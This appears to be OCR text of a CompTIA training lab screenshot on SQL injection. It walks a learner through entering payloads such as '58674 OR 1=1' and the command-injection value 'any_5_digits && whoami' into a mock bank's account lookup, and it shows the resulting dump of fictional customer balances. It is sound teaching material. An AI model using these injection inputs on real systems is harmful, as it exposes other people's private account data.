 CompTIA
Floor 1 Overview
Office 1
Office1
Questions
9.1.9 Lab: Explore SQL
Injection Flaws
58674 OR 1=1 information
https://MySecureOnlineBank.com/?q=58674%20OR%201%3D1
In this lab, your task is to see
whether a SQL injection attack is
possible on the online bank using the
following information:
Bank website:
MySecureOnlineBank.com
Make an account query for
account number: 90639.
Answer Question 1.
Look up the following account
numbers. Make a note of the
results of each search.
1
12
123
1234
12345
123456
Answer Question 2.
Try Olivia's account number with
the following additional
information:
90639 bob
90639 dog
90639 cat
Answer Question 3.
Try a SQL injection attack using
the following account numbers:
any_5_digits OR 1=1 (OR is
part of the value)
Answer Question 4.
any_5_digits && whoami
Answer Question 5.
MySecureOnlineBank.com
Safe and Secure Online Banking for You!
Enter your Account Number 58674 OR 1=1 Lookup
Good Day Ben Baird: The balance for account ID 90001 is $16,519.00
Good Day Drew Manning: The balance for account ID 90002 is $11,186.00
Good Day Nisha Dickson: The balance for account ID 90003 is $289.00
Good Day Corrie Long: The balance for account ID 90004 is $11,875.00
Good Day Zoya Franco: The balance for account ID 90005 is $18,876.00
Good Day Ocean Padilla: The balance for account ID 90006 is $3,326.00
Good Day Brittany Decker: The balance for account ID 90007 is $17,589.00
Good Day Shea Mcdonald: The balance for account ID 90008 is $3,999.00
Good Day Harmony Gamble: The balance for account ID 90009 is $12,152.00
Good Day Janelle Monaghan: The balance for account ID 90010 is $15,340.00
Good Day Josef Mathis: The balance for account ID 90011 is $17,172.00
Good Day Kaira Ford: The balance for account ID 90012 is $10,471.00
Good Day Rhiann Barton: The balance for account ID 90013 is $145.00
Good Day Nelly Britt: The balance for account ID 90014 is $7,154.00
Good Day Hamish Riggs: The balance for account ID 90015 is $7,783.00
Good Day Samiha Mendoza: The balance for account ID 90016 is $8,260.00
Good Day Dotty O'Brien: The balance for account ID 90017 is $17,606.00
Good Day Elinor Cooper: The balance for account ID 90018 is $7,628.00
Good Day Bjorn Pratt: The balance for account ID 90019 is $10,587.00
Good Day Aila Harris: The balance for account ID 90020 is $821.00
Good Day Agnes Mercado: The balance for account ID 90021 is $9,404.00
Good Day Connie Rivers: The balance for account ID 90022 is $13,475.00
Good Day Shakeel Holder: The balance for account ID 90023 is $795.00
Good Day Nel Peacock: The balance for account ID 90024 is $8,173.00
Good Day Ashleigh Garcia: The balance for account ID 90025 is $6,760.00
Good Day Tobi Rawlings: The balance for account ID 90026 is $5,991.00
Good Day Duncan Cruz: The balance for account ID 90027 is $4,848.00
Good Day Alysha Dejesus: The balance for account ID 90028 is $13,612.00
Good Day Carlie House: The balance for account ID 90029 is $12,364.00
Good Day Milena Faulkner: The balance for account ID 90030 is $9,119.00
Good Day Emily-Rose Park: The balance for account ID 90031 is $2,862.00
Good Day Lena Fry: The balance for account ID 90032 is $6,402.00
Good Day Gregg Dunn: The balance for account ID 90033 is $18,549.00
Good Day Esmay Huffman: The balance for account ID 90034 is $10,773.00
Good Day Aran Ochoa: The balance for account ID 90035 is $9,358.00
Good Day Talha Riggs: The balance for account ID 90036 is $16,752.00